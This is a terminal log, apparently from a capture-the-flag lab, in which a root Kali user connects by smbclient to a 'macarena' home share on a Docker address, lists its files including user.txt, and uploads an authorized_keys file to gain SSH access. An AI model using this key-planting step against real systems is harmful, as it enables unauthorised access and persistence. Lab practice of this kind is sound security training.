 ┌──(root㉿kali)-[/home/kali/Desktop/.ssh]
└─# smbclient //172.17.0.2/macarena -U macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Aug 25 15:30:25 2024
.. D 0 Sun Aug 25 15:30:25 2024
.bashrc H 3771 Mon Aug 19 12:18:51 2024
.bash_logout H 220 Mon Aug 19 12:18:51 2024
.cache DH 0 Mon Aug 19 12:40:39 2024
user.txt N 33 Mon Aug 19 12:20:25 2024
.bash_history H 5 Mon Aug 19 13:26:02 2024
.profile H 807 Mon Aug 19 12:18:51 2024
82083148 blocks of size 1024. 53522288 blocks available
smb: \> put authorized_keys
putting file authorized_keys as \authorized_keys (358.9 kb/s) (average 358.9 kb/s)
smb: \> dir
. D 0 Sun Aug 25 15:31:18 2024
.. D 0 Sun Aug 25 15:31:18 2024
.bashrc H 3771 Mon Aug 19 12:18:51 2024
.bash_logout H 220 Mon Aug 19 12:18:51 2024
.cache DH 0 Mon Aug 19 12:40:39 2024
user.txt N 33 Mon Aug 19 12:20:25 2024
.bash_history H 5 Mon Aug 19 13:26:02 2024
.profile H 807 Mon Aug 19 12:18:51 2024
authorized_keys A 735 Sun Aug 25 15:31:18 2024
82083148 blocks of size 1024. 53522284 blocks available
smb: \>